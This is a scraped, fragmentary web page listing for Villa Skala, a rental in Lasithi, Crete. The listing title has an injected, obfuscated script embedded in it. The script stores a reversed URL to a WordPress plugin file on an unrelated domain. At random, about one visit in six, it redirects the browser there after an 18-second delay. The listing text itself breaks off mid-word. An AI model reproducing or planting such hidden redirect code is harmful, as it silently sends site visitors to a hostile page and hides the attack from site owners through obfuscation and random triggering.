 Villa Skala_lowest prices_in_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli